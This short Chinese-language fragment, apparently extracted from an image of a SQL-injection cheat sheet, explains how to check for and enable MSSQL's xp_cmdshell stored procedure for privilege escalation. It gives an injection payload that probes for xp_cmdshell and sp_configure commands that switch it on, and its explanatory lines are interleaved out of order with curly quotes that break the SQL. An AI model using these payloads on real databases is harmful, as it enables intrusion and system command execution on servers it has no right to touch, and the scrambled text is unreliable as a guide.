 判断XP_CMDSHELL是否开启?
存储过程中的XP_CMDSHELL可执行系统命令，是后续提权操作的主要方式，从MSSQL2005版本之
后，默认关闭
1' and 1=(Select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') --
开启xp_cmdshell
若报错，则
没有开启
EXEC sp_configure ‘show advanced options’ ,1
RECONFIGURE
若正常回显，则表示开启
EXEC sp_configure ‘xp_cmdshell’ ,1
RECONFIGURE